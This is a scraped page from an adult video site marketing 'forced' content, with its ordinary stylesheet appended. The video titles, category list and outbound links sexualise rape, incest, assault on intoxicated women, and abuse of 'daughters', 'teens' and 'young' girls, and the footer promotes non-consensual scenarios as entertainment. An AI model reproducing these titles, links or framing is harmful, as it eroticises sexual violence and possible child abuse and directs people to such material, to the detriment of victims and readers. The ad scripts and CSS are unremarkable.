                                <span class="thumb-desc">Charming slim daughter gets cruelly abused and forced by her dad</span>
                                <span class="thumb-extra">22587 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3679295784064866717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="330f7c0598c7599d" src="/thumbs/717/3679295784064866717_0.jpg"/>
                                    <span class="thumb-info">3:21</span>
                                </div>
                                <span class="thumb-desc">not to mention brutal porn featuring incest and forced family porn.</span>
                                <span class="thumb-extra">2038 2.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733316101752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb987d37678" src="/thumbs/752/2705852733316101752_0.jpg"/>
                                    <span class="thumb-info">4:10</span>
                                </div>
                                <span class="thumb-desc">Homemade Brutal Anal Chubby Girl</span>
                                <span class="thumb-extra">86 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/574790790522870087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fa112db9481947" src="/thumbs/87/574790790522870087_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Tied, and Fucked, DAUGHTER- Lee Ann</span>
                                <span class="thumb-extra">20790 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3465988452253762582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                    <span class="thumb-info">15:13</span>
                                </div>
                                <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                                <span class="thumb-extra">60759 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2279331658686209117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1fa1d011314b1c5d" src="/thumbs/117/2279331658686209117_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">drunk girl and her husband brutally raped in forced family porn.</span>
                                <span class="thumb-extra">1309 17.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636766491495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100eb67367" src="/thumbs/495/3824942636766491495_0.jpg"/>
                                    <span class="thumb-info">24:01</span>
                                </div>
                                <span class="thumb-desc">mamma e figlia scopano fratellastro</span>
                                <span class="thumb-extra">2844 10.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/384692004490059287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                                    <span class="thumb-info">10:44</span>
                                </div>
                                <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                                <span class="thumb-extra">11033 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/549748813952068545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</span>
                                <span class="thumb-extra">63484 22.05.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7750427830849823807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6b8f0d0c731ae43f" src="/thumbs/807/7750427830849823807_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">37. a drunk girl gets rape sex with an extreme force of a pale rider in a xxx rape movie.</span>
                                <span class="thumb-extra">1841 22.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13140790391358970664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg"/>
                                    <span class="thumb-info">7:48</span>
                                </div>
                                <span class="thumb-desc">Awesome Teen Whore Likes Rough SEX</span>
                                <span class="thumb-extra">5715 30.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7248352266117011007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="649751fb8ccd563f" src="/thumbs/7/7248352266117011007_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">Fucking deep her super tight ass</span>
                                <span class="thumb-extra">46026 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895871658664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg"/>
                                    <span class="thumb-info">14:16</span>
                                </div>
                                <span class="thumb-desc">Sweet daughter&#039;s friend has had too much to drink!</span>
                                <span class="thumb-extra">12425 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1362661444871861128/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12e9255d4ab53388" src="/thumbs/128/1362661444871861128_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                                <span class="thumb-extra">18094 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1057128185119397637/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="eabac7bc4185705" src="/thumbs/637/1057128185119397637_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">brutal porn and a hot amateur in a forced family porn.</span>
                                <span class="thumb-extra">61 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg"/>
                                    <span class="thumb-info">12:17</span>
                                </div>
                                <span class="thumb-desc">Dad Forced Cock In Daughter Tight Teen Ass</span>
                                <span class="thumb-extra">15070 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2605829119398307908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2429c3c71f1ae844" src="/thumbs/908/2605829119398307908_0.jpg"/>
                                    <span class="thumb-info">4:33</span>
                                </div>
                                <span class="thumb-desc">Unmarried Young Girl Tight Pussy Injected First Time</span>
                                <span class="thumb-extra">25325 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638089856065/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d976441" src="/thumbs/65/3824942638089856065_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Fucking the burglars to keep her car- PURE TABOO</span>
                                <span class="thumb-extra">6105 7.07.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Popped her Cherry</span>
                                <span class="thumb-extra">38358 11.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4328179420689439316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c10c8405e599a54" src="/thumbs/316/4328179420689439316_0.jpg"/>
                                    <span class="thumb-info">17:49</span>
                                </div>
                                <span class="thumb-desc">Stuck In Window And Anal Sex</span>
                                <span class="thumb-extra">53153 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637957932821/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg"/>
                                    <span class="thumb-info">9:14</span>
                                </div>
                                <span class="thumb-desc">Brother forces Sister what to do then watch</span>
                                <span class="thumb-extra">6995 12.06.2020</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://raped.ws/" data-ct="3548593952"><span class="top-title">Rap Porn</span></a><a href="https://forced-porn.net" data-ct="2651584768"><span class="top-title">Forced Porn</span></a><a href="http://rapeporn.name" data-ct="506518648"><span class="top-title">Rape Porn</span></a><a href="https://roughsex.me" data-ct="2563886191"><span class="top-title">Rough Sex</span></a><a href="https://rapeporn.mobi/" data-ct="2285178488"><span class="top-title">rape porn</span></a><a href="http://forcedporn.me/" data-ct="3071687551"><span class="top-title">Forced Porn</span></a><a href="https://brutalporn.me/" data-ct="2270722128"><span class="top-title">Brutal Porn</span></a><a href="https://realrapevideos.com/" data-ct="2077318114"><span class="top-title">real rape videos</span></a><a href="https://familyincest.net/" data-ct="2512637712"><span class="top-title">FamilyIncest.net</span></a><a href="https://incestsex.me" data-ct="2011681005"><span class="top-title">IncestSex</span></a><a href="https://inceste.me/" data-ct="2406943846"><span class="top-title">Inceste</span></a><a href="http://rapetube.name" data-ct="2747190426"><span class="top-title">Rape Tube</span></a><a href="https://gangrape.pro/" data-ct="204808478"><span class="top-title">gang rape</span></a><a href="https://incestvideo.pro/" data-ct="2614425590"><span class="top-title">incestvideo.pro</span></a><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><span class="top-title">porno vergewaltigung</span></a><a href="https://teenincestporn.com" data-ct="3162094402"><span class="top-title">TeenIncestPorn</span></a><a href="https://rapeporn.pro/" data-ct="2803748373"><span class="top-title">rape porn</span></a><a href="https://roughporn.me" data-ct="3382515625"><span class="top-title">Rough Porn</span></a><a href="https://forcedporn.cc/" data-ct="3237393348"><span class="top-title">forcedp orn</span></a><a href="https://4kteenrapeporn.com/" data-ct="2356581448"><span class="top-title">4k teen rape porn</span></a><a href="https://momrape.com" data-ct="1062842468"><span class="top-title">Mom Rape</span></a><a href="https://rapexxx.pro/" data-ct="3188209044"><span class="top-title">rape xxx</span></a><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077"><span class="top-title">pornoincestiitaliani.pro</span></a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span class="top-title">top real incest videos</span></a><a href="https://incestrapeporn.com/" data-ct="346811034"><span class="top-title">incest rape porn</span></a><a href="https://incestcreampie.pro/" data-ct="1333979630"><span class="top-title">incestcreampie</span></a><a href="https://xxxincestsex.com" data-ct="2430981156"><span class="top-title">XXXIncestSex</span></a><a href="https://fatherrapesdaughter.com/" data-ct="2065979001"><span class="top-title">FatherRapesDaughter</span></a><a href="http://forcedporn.name/" data-ct="2688724731"><span class="top-title">forced porn</span></a><a href="https://extremelyroughporn.com/" data-ct="4066167096"><span class="top-title">extremelyroughporn.com</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Forced Creampie Site is an adult entertainment website devoted to providing its viewers with exclusive content filled with forced creampie scenes. Our mission is to provide high quality and enjoyable adult films that are both arousing and creative. We strive to feature attractive stars, stimulating story lines, and captivating production values.

Our content portrays some of the most fascinating elements of forced creampie films. We use powerful cinematic techniques to capture each scene, taking our viewers through the entire sexual journey of our starlets. The action-packed films deliver entertainment and excitement as we explore the dom/sub dynamic. Our stars are put through a series of seductive scenarios as they succumb to ultimate pleasure. Viewers can enjoy intense, intimate scenes full of intense arousal, horror and raw emotion. 

At Forced Creampie Site, viewers can expect to experience a range of scenarios within each film. From curious virgins, to kinky college babes, to MILF housewives. We bring to life the seductive world of forced creampie scenes for our members to savour. Our exciting content touches on situations ranging from consensual to non-consensual, providing a diverse range of viewing options.

We aim to create a safe and comfortable platform for all users. To accomplish this, we have implemented stringent safety measures within the site. All of our content is moderated and reviewed by our team to ensure that it meets the highest standards of safety and quality. Our team also closely monitors the site to ensure that no prohibited material makes its way onto our platform.

Forced Creampie Site has become an icon of adult entertainment. Our viewers enjoy an unparalleled level of refinement when it comes to our films’ production values and plot lines. We make sure that our stars are provided with the utmost safety and comfort while filming, ensuring that their performances are natural and believable. Thanks to the highest quality production values and an extensive library of films, Forced Creampie Site has become a go-to destination for forced creampie enthusiasts everywhere. <br><br><br>Copyright © forcedcreampiesite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebd47204967c4059b0a20ad37e694cce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedcreampiesite.com/assets/css/app.css
body_size: 3534
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}



h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #1A849A
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #1A849A
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #1A849A
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #1A849A;
    box-shadow: 0 0 0 2px #1A849A
}

.thumb:hover .desc {
    background-color: #1A849A;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #1A849A;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #1A849A;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
